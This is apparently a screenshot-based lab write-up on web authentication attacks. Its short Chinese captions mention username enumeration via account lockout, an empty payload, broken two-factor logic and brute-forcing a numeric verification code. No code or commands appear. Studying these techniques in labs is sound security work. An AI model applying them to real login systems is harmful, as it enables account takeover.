



通过帐户锁定的用户名枚举


这里的目的是为了添加空payload
2FA 破坏逻辑

登录时同样会触发 验证码

是数字 可能存在爆破

